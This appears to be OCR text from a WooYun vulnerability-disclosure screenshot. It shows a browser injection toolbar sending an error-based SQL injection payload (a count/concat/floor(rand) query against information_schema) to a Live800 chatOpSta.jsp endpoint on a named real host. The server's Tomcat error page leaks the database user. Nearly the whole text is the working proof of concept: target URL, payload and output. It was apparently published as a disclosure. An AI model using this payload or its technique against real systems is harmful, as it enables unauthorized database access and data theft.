 Apache Tomcat/6.0.37 - Error r...
kf.booway.com.cn:8080/live800/sta/export/chatOpSta.jsp
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://kf.booway.com.cn:8080/live800/sta/export/chatOpSta.jsp
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
export=txt&companyId=1&subStrSql=(select  (select 1 from  (select count(*),concat(user(),floor(rand(0)*2))x from  information_schema.tables group by x)a))
-
+
HTTP Status 500 - java.lang.RuntimeException: java.sql.SQLException: Duplicate entry 'live800@127.0.0.11' for
key 1
type Exception report
message java.lang.RuntimeException: java.sql.SQLException: Duplicate entry 'live800@127.0.0.11' for key 1
description The server encountered an internal error that prevented it from fulfilling this request.
www.wooyun.org